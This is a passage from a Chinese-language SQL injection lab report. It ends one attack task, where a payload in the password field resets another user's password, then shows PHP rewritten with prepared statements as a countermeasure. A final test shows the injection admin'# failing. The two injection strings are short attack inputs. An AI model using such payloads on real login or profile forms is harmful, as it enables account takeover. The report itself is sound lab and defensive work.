码一栏输入123‘ where eid=20000#，使用新密码登录Boby账号成功。

 

**Task 4: Coutermeasure—Prepared Statement**

修改unsafe_home.php，使用prepared statesments:



// Sql query to authenticate the user

$sql = "SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email, nickname, Password

FROM credential

WHERE name= ? and Password=?";

$stmt=$conn->prepare($sql);

$stmt->bind_param("ss",$input_uname,$hashed_pwd);

$stmt->execute();

$stmt->bind_result($id,$name,$eid,$salary,$birth,$ssn,$phoneNumber,$address,$email,$nickname,$pwd);

if(!$stmt->fetch()){// User authentication failed

echo "</div>";

echo "</nav>";

echo "<div class='container text-center'>";

echo "<div class='alert alert-danger'>";

echo "The account information your provide does not exist.";

echo "<br>";

echo "</div>";

echo "<a href='index.html'>Go back</a>";

echo "</div>";

return;

}else{

// user exists and is successfully authenticated

drawLayout($id,$name,$eid,$salary,$birth,$ssn,$pwd,$nickname,$email,$address,$phoneNumber);

}

在登陆界面，用户名输入admin’#，随机输入密码，显示登陆失败，防御成功：

